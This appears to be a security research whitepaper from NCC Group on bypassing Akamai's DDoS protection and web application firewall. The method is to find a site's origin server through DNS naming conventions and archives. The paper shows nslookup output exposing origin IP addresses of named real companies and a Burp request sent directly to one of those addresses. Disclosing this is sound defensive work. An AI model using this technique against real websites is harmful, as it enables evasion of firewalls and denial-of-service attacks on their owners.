

# **Contents**

| 1              |                                                                     |  |
|----------------|---------------------------------------------------------------------|--|
| $\mathbf{2}$   |                                                                     |  |
| 3              |                                                                     |  |
| 4              |                                                                     |  |
| 5              |                                                                     |  |
| 6              |                                                                     |  |
| $\overline{7}$ |                                                                     |  |
| 8              |                                                                     |  |
| 9              |                                                                     |  |
| 10             |                                                                     |  |
| 11             |                                                                     |  |
| $12 \,$        |                                                                     |  |
| 13             |                                                                     |  |
| 14             | The Distributed Destination Distributed Denial of Service Attack 13 |  |
| 15             |                                                                     |  |
| 16             |                                                                     |  |
| 17             |                                                                     |  |



### <span id="page-2-0"></span>**1 Introduction**

Akamai is a product that can help reduce the load on web-based services and improve performance through a distributed network of servers to perform Caching, Rate Limiting, and Web Application Firewall tasks. It is also sold as a DDoS protection solution<sup>[1]</sup>, and widely marketed<sup>[2]</sup> to provide excellent mitigation against such attacks. However, once the workings of Akamai are understood, it becomes apparent that this protection can be easily bypassed in certain configurations.

This paper summarizes the findings from NCC's research into Akamai while providing advice to companies wish to gain the maximum security when leveraging their solutions.

#### <span id="page-2-1"></span>**2 Caveats**

Although the principles discussed in this document have been tested on live websites with the permission of the site owners, a full Denial of Service attack against a live website has not been attempted by the author. The methods described in this document should therefore be considered to be untested.

Where real examples of websites have been used in this paper, this is purely to demonstrate the type of information that can be obtained from DNS records associated with organisations who are Akamai clients. This is not output from security engagements performed by NCC Group for these organisations.



# <span id="page-3-0"></span>**3 Basic Akamai Setup**

In Akamai's basic setup dynamic recursive CNAME<sup>[3]</sup> lookups are used to load balance users across *edgenode* servers. For example:

| X<br>同<br>$\blacktriangleright$ darren@cavil: ~                                              |  |
|----------------------------------------------------------------------------------------------|--|
| darren@cavil:~\$ nslookup                                                                    |  |
| $>$ server 8.8.8.8                                                                           |  |
| Default server: 8.8.8.8                                                                      |  |
| Address: 8.8.8.8#53                                                                          |  |
| > www.usatoday.com                                                                           |  |
| Server: 8.8.8.8                                                                              |  |
| Address: 8.8.8.8#53                                                                          |  |
|                                                                                              |  |
| lNon-authoritative answer:                                                                   |  |
| $ www.usatoday.com$ $\qquad \qquad \text{canonical name} = www.usatoday.com. edgesuite.net.$ |  |
| $\vert$ www.usatoday.com.edgesuite.net $\bar{l}$ canonical name = a534.g.akamai.net.         |  |
| Name: a534.g.akamai.net                                                                      |  |
| Address: 80.239.178.170                                                                      |  |
| Name: a534.g.akamai.net<br>Address: 80.239.178.153                                           |  |
|                                                                                              |  |
|                                                                                              |  |

**Figure 1:** nslookup being used to identify *www.usatoday.com* CNAME records which point to Akamai edgenodes



**Figure 2:** nslookup retrieving a different set of edgenodes to previous figure for *www.usatoday.com*

The above two screen shots show that *www.usatoday.com* (an Akamai client) resolves to the CNAME *www.usatoday.com.edgesuite.net*, which dynamically resolves to the an *akamai.net* edge server (in this case *a534.g.akamai.net*) which in turn dynamically resolves to a pair of IP addresses.

The user's browser is then directed to make its request against an edge node server (which is essentially a reverse proxy and caching server). If the requested resource is not cached, the request is then forwarded to either the actual web server known in Akamai terminolgy as the "Origin", or an Akamai-hosted NetStorage which most commonly used to serve streaming video and audio media.

The process of determining a website is an Akamai client is easily achieved by verifying if a client's domain name resolves to a CNAME, which is a subdomain of .*edgesuite.net.*



As well as reducing load on the client's web server through caching, this setup prevents simple Denial of Service attacks. For example:

Syn Flooding $^{[4]}$  would only disable a single edgenode, and users will simply fail-over to another edgenode. Syn flooding the whole Akamai edgenode estate of 100,000 edgenodes is impractical.

A DDoS attack which repeatedly requests the same resource such as *http://www.someakamaiclient.faketld/someresource.html* will be load-balanced across multiple edge nodes, with little traffic actually reaching the origin because of caching.

Akamai can also offer protection against common web application vulnerabilities by including a mod security<sup>[5]</sup> based Web Application Firewall (WAF).





# <span id="page-5-0"></span>**4 Bypassing Akamai by Attacking the Origin**

By far the most effective way of bypassing the DDoS protection and WAF is to not go through the Akamai network at all. An attacker might also wish to contact the origin server directly to bypass the caching to gather information from the site in a more timely fashion.

In Akamai's basic setup it is not practical for the administrator of the Origin server to setup a firewall to limit incoming requests to the edgenodes as there are over 100,000 servers which have an ever changing set of IP addresses.

Therefore it's possible to send HTTP requests directly to the origin. This attack is trivial to perform provided the IP address of the Origin server can be identified.





# <span id="page-6-0"></span>**5 Identifying the Origin**

Within the Akamai documentation several examples show the domain name of the Origin being set to [subdomain]-origin.example.com or origin-[subdomain].example.com. Many Akamai users seem to have copied this example, as can be seen in figures 3 and 4.

#### **www.usatoday.com**



**Figure 3:** nslookup being used to identify origin of www.usatoday.com

#### **www.dow.com**



**Figure 4:** nslookup being used to identify origin of www.dow.com

Unfortunately, this is not always the case, however, there are a number of other ways you might identify IP address for the Origin.

Often the target's domain name would have pointed to the Origin at some point in the past before any Akamai technology had been implemented. Therefore, the IP address of the Origin may be available in DNS archives or by using a service such as Netcraft.

In addition, verbose error messages and system information could reveal the IP address if the web application server is vulnerable to information disclosure issues.



# <span id="page-7-0"></span>**6 Accessing the Origin**

The following example shows the process involved to access the Origin server for an Akamai client.

| $\mathbf{x}$<br>$\vert$ $\vert$<br>darren@cavil: ~/clients/coactiva                                                                                                                                                                                                                         |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| darren@cavil:~\$ nslookup www.dow.com<br>8.8.8.8<br>Server:<br>Address: 8.8.8.8#53                                                                                                                                                                                                          |  |
| Non-authoritative answer:<br>$www.dow.com$ canonical name = $www.dow.com. edgesuite.net.$<br>$ www.dow.com. edgesuite.net$ canonical name $\stackrel{.}{=} a982.g. akamai.net.$<br>Name: a982.g.akamai.net<br>Address: 80.239.178.170<br>Name: a982.g.akamai.net<br>Address: 80.239.178.161 |  |
| darren@cavil:~\$ nslookup origin-www.dow.com<br>8.8.8.8<br>lServer :<br>Address:<br>8.8.8.8#53                                                                                                                                                                                              |  |
| lNon-authoritative answer:<br>Name: origin-www.dow.com<br>Address: 136.141.6.16                                                                                                                                                                                                             |  |
| darren@cavil:~\$                                                                                                                                                                                                                                                                            |  |

**Figure 5:** nslookup being used to discover the www.dow.com origin IP address

Plugging the *origin-www.dow.com* IP address straight into you hosts file or web proxy can allow you access to the Origin server, bypassing caching, rate limiting, and the web application firewall.

| burp suite professional v1.4.05 - licensed to NGS Secure                                                              | $\mathbf{x}$<br>$\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \end{array}$ |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| burp intruder repeater window about                                                                                   |                                                                                                                                   |  |  |  |  |  |  |
| intruder<br>repeater<br>decoder<br>alerts<br>target<br>spider<br>sequencer<br>options<br>proxy<br>scanner<br>comparer |                                                                                                                                   |  |  |  |  |  |  |
| $\overline{1}$                                                                                                        |                                                                                                                                   |  |  |  |  |  |  |
| 136.141.6.16<br>host                                                                                                  |                                                                                                                                   |  |  |  |  |  |  |
| go<br>cancel                                                                                                          |                                                                                                                                   |  |  |  |  |  |  |
| □ use SSL<br> 80<br>port<br>$\,<$<br>$\geq$                                                                           |                                                                                                                                   |  |  |  |  |  |  |
| request                                                                                                               |                                                                                                                                   |  |  |  |  |  |  |
| hex<br>headers<br>raw                                                                                                 |                                                                                                                                   |  |  |  |  |  |  |
| GET / $HTTP/1.1$                                                                                                      | ▲                                                                                                                                 |  |  |  |  |  |  |
| host: www.dow.com<br>Content-Length: 0                                                                                |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
| $+$<br>$\leq$<br>$\,$ $\,$                                                                                            | 0 matches                                                                                                                         |  |  |  |  |  |  |
| response                                                                                                              |                                                                                                                                   |  |  |  |  |  |  |
| headers<br>hex<br>html<br>render<br>raw                                                                               |                                                                                                                                   |  |  |  |  |  |  |
